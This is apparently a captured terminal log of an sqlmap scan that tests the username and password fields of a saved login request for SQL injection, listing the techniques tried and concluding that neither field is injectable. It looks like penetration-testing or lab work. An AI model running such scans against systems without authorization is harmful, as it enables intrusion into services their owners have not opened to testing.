 root@kali:~# sqlmap -r request.txt -p username,password
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.4.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
esponsible for any misuse or damage caused by this program
[*] starting @ 23:38:05 /2020-05-11/
[23:38:05] [INFO] parsing HTTP request from 'request.txt'
[23:38:05] [WARNING] provided parameters 'username, password' are not inside the Cookie
[23:38:05] [INFO] testing connection to the target URL
[23:38:05] [INFO] checking if the target is protected by some kind of WAF/IPS
[23:38:06] [INFO] testing if the target URL content is stable
[23:38:06] [INFO] target URL content is stable
[23:38:06] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[23:38:06] [INFO] heuristic (XSS) test shows that POST parameter 'username' might be vulnerable to cross-site scripting (XSS) attacks
[23:38:06] [INFO] testing for SQL injection on POST parameter 'username'
[23:38:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:38:06] [WARNING] reflective value(s) found and filtering out
[23:38:07] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[23:38:07] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[23:38:07] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[23:38:08] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[23:38:08] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[23:38:08] [INFO] testing 'MySQL ≥ 5.0 error-based - Parameter replace (FLOOR)'
[23:38:08] [INFO] testing 'Generic inline queries'
[23:38:08] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[23:38:09] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[23:38:09] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[23:38:09] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[23:38:10] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[23:38:10] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[23:38:10] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[23:38:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[23:38:18] [WARNING] POST parameter 'username' does not seem to be injectable
[23:38:18] [WARNING] heuristic (basic) test shows that POST parameter 'password' might not be injectable
[23:38:18] [INFO] testing for SQL injection on POST parameter 'password'
[23:38:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:38:19] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[23:38:20] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[23:38:21] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[23:38:22] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[23:38:23] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[23:38:24] [INFO] testing 'MySQL ≥ 5.0 error-based - Parameter replace (FLOOR)'
[23:38:24] [INFO] testing 'Generic inline queries'
[23:38:24] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[23:38:25] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[23:38:25] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[23:38:26] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[23:38:27] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[23:38:28] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[23:38:29] [INFO] testing 'Oracle AND time-based blind'
[23:38:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[23:38:32] [WARNING] POST parameter 'password' does not seem to be injectable
[23:38:32] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests. If you